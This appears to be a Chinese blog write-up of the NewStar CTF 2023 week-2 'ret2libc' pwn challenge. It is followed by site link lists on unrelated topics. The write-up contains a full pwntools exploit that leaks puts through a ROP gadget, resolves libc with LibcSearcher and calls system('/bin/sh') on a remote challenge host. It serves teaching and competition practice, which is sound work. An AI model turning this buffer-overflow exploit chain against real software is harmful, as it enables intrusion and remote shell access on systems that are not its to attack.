Newstar CTF 2023 week2 pwn

1.ret2libc



发现存在pop rdi



观察main函数,可以利用puts函数泄露libc

from pwn import *

from LibcSearcher import *

context(os="linux", arch="amd64", log_level="debug")

elf = ELF('/home/miyu/Desktop/ret2libc')

p = remote("node4.buuoj.cn", 28784)

pop_ret_rdi = 0x400763

ret = 0x400506

put_got = elf.got['puts']

put_plt = elf.plt['puts']

main_addr = 0x400698

offset = 0x20 + 8

payload = b'a' * offset + p64(pop_ret_rdi) + p64(put_got) + p64(put_plt) + p64(main_addr)

p.sendline(payload)

puts_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))

print(hex(puts_addr))

libc = LibcSearcher("puts", puts_addr)

libc_base = puts_addr - libc.dump("puts")

system_addr = libc.dump("system") + libc_base

binsh_addr = libc.dump("str_bin_sh") + libc_base

Payload = b'a' * offset + p64(ret) + p64(pop_ret_rdi) + p64(binsh_addr) + p64(system_addr)

p.sendline(Payload)

p.interactive()

64位用puts泄露libc

第一次payload泄露libc

payload =b'A'*(0x20 +8) +p64(rdi_addr) +p64(elf.got['puts']) +p64(elf.plt["puts"]) +p64(main_addr)第二次payload得shell

payload=b'A'*(0x20 +8) +p64(ret_addr) +p64(rdi_addr) +p64(bin_sh) +p64(sys_addr)

libc版本选择1,得到flag

Newstar CTF 2023 week2 pwn的更多相关文章

- 记两个国外CTF的弱pwn

两道题都来自CSAW CTF 18.PWN学得不够多,如果哪里错了,欢迎留言交流. 第一个题 get_it checksec检查之后,发现栈保护没开,很可能是栈溢出.IDA打开F5看伪源码. int ...

- HGAME2021 week2 pwn writeup

week2一共有4道pwn题 killerqueen 有格式化字符串漏洞,题不算难,但是故事情节真实让人摸不着头脑,但是仔细分析分析,理清楚逻辑就可以做了. 第一次choose1的时候,可以输入0,泄 ...

- CTF丨Linux Pwn入门教程:针对函数重定位流程的相关测试(下)

Linux Pwn入门教程系列分享已接近尾声,本套课程是作者依据i春秋Pwn入门课程中的技术分类,并结合近几年赛事中出现的题目和文章整理出一份相对完整的Linux Pwn教程. 教程仅针对i386/a ...

- PWN入门

pwn ”Pwn”是一个黑客语法的俚语词 ,是指攻破设备或者系统 .发音类似“砰”,对黑客而言,这就是成功实施黑客攻击的声音——砰的一声,被“黑”的电脑或手机就被你操纵.以上是从百度百科上面抄的简介, ...

- Linux kernel pwn notes(内核漏洞利用学习)

前言 对这段时间学习的 linux 内核中的一些简单的利用技术做一个记录,如有差错,请见谅. 相关的文件 https://gitee.com/hac425/kernel_ctf 相关引用已在文中进行了 ...

- CTF中做Linux下漏洞利用的一些心得

其实不是很爱搞Linux,但是因为CTF必须要接触一些,漏洞利用方面也是因为CTF基本都是linux的pwn题目. 基本的题目分类,我认为就下面这三种,这也是常见的类型. 下面就分类来说说 0x0.栈 ...

- CTF各种资源:题目、工具、资料

目录 题目汇总 Reverse 签到题 Web Web中等难度 Crypto 基础网站 各类工具 综合 Web Payloads 逆向 Pwn 取证 题目汇总 这里收集了我做过的CTF题目 Rever ...

- [CTF] CTF入门指南

CTF入门指南 何为CTF ? CTF(Capture The Flag)夺旗比赛,在网络安全领域中指的是网络安全技术人员之间进行技术竞技的一种比赛形式.CTF起源于1996年DEFCON全球黑客大会 ...

- PWN二进制漏洞学习指南

目录 PWN二进制漏洞学习指南 前言 前置技能 PWN概念 概述 发音 术语 PWN环境搭建 PWN知识学习途径 常见漏洞 安全机制 PWN技巧 PWN相关资源博客 Pwn菜鸡小分队 PWN二进制漏洞 ...

- NepCTF pwn writeup

上周抽时间打了nepnep举办的CTF比赛,pwn题目出的挺不错的,适合我这种只会一点点选手做,都可以学到新东西. [签到] 送你一朵小红花 64位程序,保护全开. 程序会在buf[2]处留下一个da ...

随机推荐

- Tomcat——idea集成本地Tomcat

IDEA 集成本地Tomcat 添加配置 添加本地Tomcat服务器 配置本地Tomcat路径 部署项目 在 webapp 中添加一个简单的页面作 ...

- HTTP——响应数据格式

HTTP响应数据格式 状态码分类: 常见的状态响应码:

- 第5天:基础入门-反弹SHELL&不回显带外&正反向连接&防火墙出入站&文件下载

文件上传下载-解决无图形化&解决数据传输 命令生成:https://forum.ywhack.com/bountytips.php?download 反弹shell 以参照物为准,以Linux ...

- Maya 无法选中坐标轴 的 解决办法

事件起因: 有项目组某同事在使用maya时,无法选中坐标轴,导致在拖动东西的时候总是无法对准坐标轴线. 解决办法: maya软件中设置: Windows -> Settings/Preferen ...

- docker安装及基本的镜像拉取

docker 使用存储库安装 卸载它们以及相关的依赖项. yum remove docker \ docker-client \ docker-client-latest \ docker-commo ...

- Linux中的一些命令

1.新增新用户lili,不允许登录系统,用户ID为3000===useradd -u 3000 -s /sbin/nologin lili2.循环创建目录 /www/wwwroot/html/test ...

- 《Vue.js 设计与实现》读书笔记 - 第7章、渲染器的设计

第7章.渲染器的设计 7.1 渲染器与响应系统的结合 渲染器需要有跨平台的能力. 在浏览器端会渲染为真实的 DOM 元素. const { effect, ref } = VueReactivity ...

- uniapp中前端canvas合成图片使用详解

项目开发中用到了定位打卡,保存当前位置到上传图片的功能.刚开始想着后端人员合成,前端上传经纬度.位置信息和图片就OK,没想到后端人员以使用项目中现有的组件为借口,让前端合成图片,造成前端工作量大增,再 ...

- iOS中委托使用小结

1.声明委托对象,并根据需要设置方法为可选还是必选,默认设置可选@optional @protocol CCHighSeasPoolDistributeDelegate <NSObject> ...

- .NET高级调试 - 3.8线程操作

简介 高级调试过程中,与线程与线程栈是打交道特别多的.因此如何查看线程与线程栈就显得至关重要了 查看线程 !Threads 使用 !t/!Threads 命令获取所有托管线程 含义 ThreadCou ...